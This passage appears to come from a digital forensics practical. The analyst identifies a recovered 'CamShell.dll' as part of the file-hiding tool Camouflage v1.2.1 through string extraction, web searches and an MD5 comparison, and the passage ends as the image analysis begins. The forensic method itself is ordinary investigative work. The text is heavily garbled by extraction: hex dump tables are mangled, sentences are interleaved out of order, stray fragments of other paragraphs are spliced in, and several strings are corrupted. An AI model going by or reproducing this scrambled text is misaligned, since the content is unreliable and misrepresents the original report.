

Table 1-9 Interesting strings

By observing the results of "strings" command, I found some keywords were the same as the name of Windows DLL files, Windows APIs and some function names that a DLL should be implemented to support Component Object Model (COM). I think the deleted "CamShell.dll", therefore, should be a Windows program. Besides, I also noticed some keywords such as, "**VB5!"**, "**VBA6.DLL"**, "**C:\WINDOWS\SYSTEM\MSVBVM60.DLL\3"**, "**VBRUN"**, "**C:\My Documents\VB Programs\Camouflage\Shell\IctxMenu.tlb"** and "**MSVBVM60.DLL"**. Based on this information, I believe this program is written in Virtual Basic language.

#### 2. Bintext

The program "Bintext" is a text extractor, running under Windows environment, which can be used to find plain ASCII text, Unicode text and resource strings in files. After executing the "strings" command, I moved the recovered "Camshell.dll" to the Windows analysis environment. By using

"Bintext" program, I found some interesting strings that were not listed in previous results. The output of the "Bintext" is listed in Appendix 1-C and some additional interesting strings are listed as follows:

**Pear Productions**<br> **Containing sensitive information safe from prying erreption**<br> **Containing sensitive information safe from prying dynt (c) 2000-2001 by Twisted Pear Productions, All right<br>
<b>divariable 11**<br> **Contains 11 ExplorerNameCamouflage Camouflage Uncamouflage Camouflage.exe /C Camouflage.exe /U http://www.camouflage.freeserve.co.uk CompanyName Twisted Pear Productions FileDescription Keeps files containing sensitive information safe from prying eyes. Copyright (c) 2000-2001 by Twisted Pear Productions, All rights reserved worldwide. ProductName Camouflage FileVersion 1.01.0001 ProductVersion 1.01.0001 InternalName CamShell OriginalFilename CamShell.dll**

Table 1-10 Interesting strings

 $\mathsf{SIR}$   $\mathsf{P}$   $\mathsf{SFR}$   $\mathsf{SFR}$   $\$ These new findings provide some useful information about the "CamShell.dll," such as:

- 1. The "CamShell.dll" is used to keep files containing sensitive information safe from prying eyes
- 2. The version number of the "CamShell.dll" is 1.01.0001.
- 3. The product name of this program is called "Camouflage", which is provided by "Twisted Pear Productions" company.
- 4. A suspicious URL, http://www.camouflage.freeserve.co.uk, might be related to this unknown program

## **5. Program Identification**

*Locate the program source code on the Internet. Compile and examine the program and compare the results to demonstrate that the program you download is the exact program that was used. Your comparison must to include a comparison of MD5 hashes and how you arrived at them. Include a full description of your research process and the methods used to come to your conclusions.*

According to the result of section 4.7, I try to connect to http://www.camouflage.freeserve.co.uk, but I cannot find any web page through this URL. Also, I cannot get its IP address by using "nslookup www.camouflage.freeserve.co.uk". It seems that they are no longer on line.



#### Figure 1-8 Screenshot of "nslookup" command

I try to use "Twisted Pear Productions" and "Camouflage", what I found in section 4.7, as keywords to search in the Google. The snapshot is as the following:



### Figure 1-9 Screenshot of Google search

I found there is an interesting website – "Camouflage Home Page – Hide your files!" and the following figure is a screenshot of this website:



Figure 1-10 Screenshot of "Camouflage Home Page"

At this website, I also found an introduction about the "Camouflage v1.2.1": Camouflage allows you to hide files by scrambling them and then attaching them to the file of your choice. This camouflaged file then looks and behaves like a normal file, and can be stored, used or emailed without attracting attention.

For example, you could create a picture file that looks and behaves exactly like any other picture file but contains hidden encrypted files, or you could hide a file inside a Word document that would not attract attention if discovered. Such files can later be safely extracted.

For additional security you can password your camouflaged file. This password will be required when extracting the files within. You can even camouflage files within camouflaged files.

Camouflage was written for use with Windows 95, Windows 98, Windows ME, Windows NT and Windows 2000, and is simple to install and use. Table 1-11 An introduction about "Camouflage v1.2.1"

And, the "Camouflage v1.2.1" executable can be downloaded from http://camouflage.unfiction.com/Camou121.exe.

I tried to do some further search in Google to find out the source code of the "Camouflage v1.2.1", but I had no new findings.

seems to reveal that the program Mr. Leszczgaki used is the "Camouflage Next, I set up this software on the Windows analysis system and I notice that "CamShell.dll" was part of the "Camouflage v1.2.1". This initial information v1.2.1." To further prove that, I did more verification. With the results of these activities, I can provide two more major evidences as the following:

#### **Evidence 1: The MD5 of the manual changed "CamShell.dll" is the same as that of the recovered "CamShell.dll."**

litional security you can password your camouflaged file. The<br>first will be required when extracting the files within.<br>
Neven camouflage files within camouflaged files.<br>
flage was written for use with Windows 95, Windows 9 Because the first 727 Bytes of recovered "CamShell.dll" have been written over by " ndex.htm," the MD5 of the recovered "CamShell.dll," therefore, must not be the same as the original one, which I downloaded from the Internet. I, thus, tried to simulate this situation by manually copy the first 727 Bytes of the " ndex.htm" to write over the first 727 Bytes of the original "CamShell.dll." The MD5 of the recovered "CamShell.dll," therefore, should be the same as the manual changed "CamShell.dll." The tool that I used to do manual copy was "UltraEdit 32" and the steps were as follows:

A. Copy the contents of the " ndex.htm", whose size is 727 Bytes.



B. Open the original "CamShell.dll", which I downloaded from the Internet and select the first 727 Bytes.

| 000000e0b:<br>000000f0h:<br>00000100h:<br>00000110h:<br>00000120h:<br>DDDDD130h:<br>00000140ht<br>00000160h: | 000000d0h:<br>κa<br>64<br>69<br>68<br>2F<br>73<br>73<br>69<br>67<br>бĽ<br>57 49 44<br>54<br>00000150h: 48 54 30 22 36 30 30 22 20 69 64 30 22<br>72                                                                           | ワミ<br>эÐ<br>36<br>48 3D 22     | 30<br>£b<br>70<br>62<br>71<br>61<br>68<br>2E<br>63<br>30<br>20<br>38<br>38<br>64 22 20 41 4C 49 47 4E 3D | 30<br>63<br><b>K1</b><br>72<br>62<br>21<br>61<br>62<br>30<br>-2C<br>30 30 22 20 48<br>22 | 65<br>68<br>63<br>68<br>ОD<br>20<br>45<br>62<br>ÖD | AK6D-11cf-96B8-<br>44553540000".<br>odebase=' | download.macrom<br>dia.com/pub/sho<br>kwave/cabs/flash<br>awflash.cab#ver<br>sion=6.0.0.0"<br>WIDTH="800" HEI(<br>HT-"600" 1d-"ba<br>lard" ALIGN-"" |            |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------|----------------------------------------------------------------------------------------------------|------------------------------------------------------------------------------------------|----------------------------------------------------|-----------------------------------------------|----------------------------------------------------------------------------------------------------|------------|
| ۰I                                                                                                    |                                                                                                    |                                |                                                                                                    |                                                                                          |                                                    |                                               |                                                                                                    |            |
|                                                                                                    |                                                                                                    | Por: 0H, 0, CO                 | DOG                                                                                                    |                                                                                          |                                                    |                                               | Mod: 2004/7/11 03:10:38上午 Eyer: Sel: 727                                                                                                    | <b>INE</b> |
|                                                                                                    |                                                                                                    |                                |                                                                                                    |                                                                                          |                                                    |                                               | Figure 1-11 Hex information of "ndex.htm"                                                                                                    |            |
|                                                                                                    |                                                                                                    |                                |                                                                                                    |                                                                                          |                                                    |                                               |                                                                                                    |            |
|                                                                                                    | B. Open the original "CamShell.dll", which I downloaded from the Inte                                                                                                    |                                |                                                                                                    |                                                                                          |                                                    |                                               |                                                                                                    |            |
|                                                                                                    | and select the first 727 Bytes.                                                                                                    |                                |                                                                                                    |                                                                                          |                                                    |                                               |                                                                                                    |            |
|                                                                                                    |                                                                                                    |                                |                                                                                                    |                                                                                          |                                                    |                                               |                                                                                                    |            |
|                                                                                                    | C UltraEdn-32 - IC: WANSYCamShell dll]                                                                                                    |                                |                                                                                                    |                                                                                          |                                                    |                                               |                                                                                                    |            |
|                                                                                                    | File Edit Zearth Project Yew Formst Column Mecro Advanced Window Help                                                                                                    |                                |                                                                                                    |                                                                                          |                                                    |                                               |                                                                                                    |            |
|                                                                                                    | $+$ 0 $-$ 0 $-$ 0 $-$ 0 $-$ 0 $-$ 0 $-$ 0 $-$ 0 $-$ 0 $-$ 0 $-$ 0 $-$ 0 $-$ 0 $-$ 0 $-$ 0 $-$ 0 $-$ 0 $-$ 0 $-$ 0 $-$ 0 $-$ 0 $-$ 0 $-$ 0 $-$ 0 $-$ 0 $-$ 0 $-$ 0 $-$ 0 $-$ 0 $-$ 0 $-$ 0 $-$ 0 $-$ 0 $-$ 0 $-$ 0 $-$ 0 $-$ 0 |                                |                                                                                                    |                                                                                          | <b>X 电 B I E</b>                                   |                                               | This                                                                                                    |            |
| CamShell 41                                                                                                  |                                                                                                    |                                |                                                                                                    |                                                                                          |                                                    |                                               |                                                                                                    |            |
|                                                                                                    |                                                                                                    |                                |                                                                                                    |                                                                                          |                                                    |                                               |                                                                                                    |            |
|                                                                                                    |                                                                                                    |                                |                                                                                                    |                                                                                          |                                                    |                                               |                                                                                                    |            |
| 00000000ht                                                                                                   | 40 51 90 00 03 00 00                                                                                                    |                                |                                                                                                    | 00 04 00 00 00 FF                                                                        | 00 00                                              |                                               |                                                                                                    |            |
| 00000010h:                                                                                                   | BU 00 00 00                                                                                                    | 00 00<br><b>GO</b><br>00 00 00 | <b>OO</b><br>40<br>00                                                                                    | 00 00 00 00<br>00 00 00 00 00 00                                                         | 00<br><b>OO</b><br><b>OO</b><br><b>OO</b><br>00    |                                               |                                                                                                    |            |
| 00000030h:                                                                                                   | 00000020h: 00 00 00 00<br>00 00<br>00.00                                                                                                    | 00 00 00 00                    |                                                                                                    | 00 00 00 00 00                                                                           | oo.<br>oo<br>oo                                    |                                               |                                                                                                    |            |
| 00000040h:                                                                                                   | DE 1F<br>OE                                                                                                    | 09<br>œ<br>B4                  | CD.<br>21                                                                                                | B8 01<br>4C<br>CD                                                                        | 68                                                 |                                               |                                                                                                    |            |
| 00000050h:                                                                                                   | 69 73<br>20 <sub>2</sub><br>70                                                                                                    | 72<br>6P<br>67                 | 72<br>61                                                                                                 | 6D 20 63<br>61                                                                           | 67<br>6E                                           |                                               | program canno                                                                                                    |            |
| 00000060h:                                                                                                   | $-62$<br>74 20<br>65                                                                                                    | 20.<br>72.<br>75               | 20 69<br>6E                                                                                              | 6E 30 44                                                                                 | 20<br>47                                           |                                               | in DOS                                                                                                    |            |
| 00000070h:                                                                                                   | бÞ                                                                                                    | 65<br>OD<br>on<br>2 E          | 24<br>oл                                                                                                 | 00 00<br>00 00                                                                           | oo<br>oo<br>00                                     | made                                          |                                                                                                    |            |
| 00000080h:                                                                                                   | 2B<br>学具                                                                                                    | 20                             | 89<br>őF<br>19                                                                                           | 20<br>89                                                                                 | 20<br>89<br>19                                     |                                               |                                                                                                    |            |
| 00000090h:                                                                                                   | EC D5<br>2E<br>89                                                                                                    | 19<br>68.                      | 20<br>89<br>20<br>$-B$                                                                                   | 29<br>89<br>6B                                                                           | 19<br>69<br>20                                     |                                               |                                                                                                    |            |
| 000000m0h:                                                                                                   | cz.<br>ЭB<br>2D<br>.99                                                                                                    | 6E.<br>19<br>20                | 90<br>89<br>39                                                                                           | 89<br>6E<br>24                                                                           | 19<br>69<br>20                                     |                                               |                                                                                                    |            |
| :40d000000                                                                                                   | 52<br>69                                                                                                    | 20                             | 89<br>oo<br><b>CO</b>                                                                                    | OG<br>OO<br>00                                                                           | oo.<br>00                                          |                                               |                                                                                                    |            |
| 000000c0h:                                                                                                   | OO.<br><b>00 00</b><br>oo                                                                                                    | 00 00 00 00                    |                                                                                                    | 50 45 00 00 4C 01                                                                        | 04<br>٥o                                           |                                               |                                                                                                    |            |
| 000000d0b:                                                                                                   | 82<br>-5F<br>70<br>-34                                                                                                    | 00<br>0000                     | 0O<br>-00<br>00                                                                                          | oo<br><b>00 EO</b>                                                                       | 00<br>ΟZ                                           |                                               |                                                                                                    |            |
| 000000e0b:                                                                                                   | OБ<br>01<br>00<br>06                                                                                                    | 00<br>50 00                    | OO.<br>-00                                                                                               | <b>OG</b><br>oo<br>30 00                                                                 | GO.<br>œ<br>oo                                     |                                               |                                                                                                    |            |
| 000000f0h:                                                                                                   | 00<br>58 14 00                                                                                                    |                                | 00 10 00 00 00 60 00 00 00 00                                                                            |                                                                                          | 00<br>37                                           |                                               |                                                                                                    |            |
| 00000100h:                                                                                                   | DD 10 DD<br><b>DO</b>                                                                                                    | oo<br>10 00                    | OO.<br>04                                                                                                | 00 00<br>00 01                                                                           | œ<br>01<br>٥o                                      |                                               |                                                                                                    |            |
| 00000110h:                                                                                                   | D4 DD<br>00<br>$^{00}$                                                                                                    | 00<br>0000                     | 00 00 90 00                                                                                              | 0000                                                                                     | 10 00<br>00                                        |                                               |                                                                                                    |            |
|                                                                                                    | 00000120h: DC A6 00 00                                                                                                    | 02<br>00 00 00                 | 00                                                                                                    | 00 10 00 00                                                                              | $-10$ 08<br>00                                     |                                               |                                                                                                    |            |
|                                                                                                    | 00000130h, 00 00 10 00 00 10 00 00                                                                                                    |                                |                                                                                                    | 00 00 00 00 10 00 00                                                                     | <b>ao</b>                                          |                                               |                                                                                                    |            |
| 00000140b:                                                                                                   | 00 5A 00 00 A5 00 00 00                                                                                                    |                                | $-44$                                                                                                    |                                                                                          | 53 00 00 28 00 00 00                               |                                               |                                                                                                    |            |
|                                                                                                    | 00000150ht 00 70 00 00 78 00 00 00 00 00 00 00 00 00 00 00                                                                                                    |                                |                                                                                                    |                                                                                          |                                                    |                                               |                                                                                                    |            |
|                                                                                                    |                                                                                                    |                                |                                                                                                    |                                                                                          |                                                    |                                               |                                                                                                    |            |
| ⊀                                                                                                    |                                                                                                    |                                |                                                                                                    |                                                                                          |                                                    |                                               |                                                                                                    |            |

Figure 1-12 Hex information of "CamShell.dll"

C. Paste the 727 Bytes that copied from "\_ndex.htm" to "CamShell.dll" and then save the filename as "CamShell.dll\_manual."





Figure 1-14 Screenshot of MD5 of the manual changed "CamShell.dll"

camouflaged files, which were created by the "Camouflage v1.2.1," I **Evidence 2: Taking advantage of observing the structure of found their file footers are similar to those of three suspicious Word files, which Mr. Leszczynski wanted to take out of the R&D lab. Furthermore, I can use the same method, which is used to extract hidden files from camouflaged files, to extract hidden files from those Word files. The detail of the analysis will be discussed in section 6.**

# **6. Forensic Details**

*What is the name of the program used by Mr. Leszczynski? What type of program is it? What is it used for? When was the last time it was used? Include a complete description of how you came to your conclusions, using the forensic analysis methods that were discussed in class. You should also include a step-by-step analysis of the actions the program takes and how it works in this section. k*

The name of the program used by Mr. Leszczynski is called "Camouflage v1.2.1." As we discussed in section 5, "Camouflage v1.2.1" is a tool that can be used to hide files by scrambling them and then attaching them to the file of your choice. And, as shown in Figure 1-6, the possible duration that the last time the "Camouflage v1.2.1" was used is from Apr 23, 2004 14:59:00 to Apr 26 2004 09:46:36. In the following paragraph, we will focus on the step-bystep analysis of the image file and discuss how I came out with these conclusions.

The first step of the analysis was to copy the image into the Linux analysis system and verify the integrity of the image. Next, I used "file" command to realize the type of the image file. The "file" command ran like this:

# file /sans/fl-260404-RJL1.img.gz

A screenshot is shown in Figure 1-15:



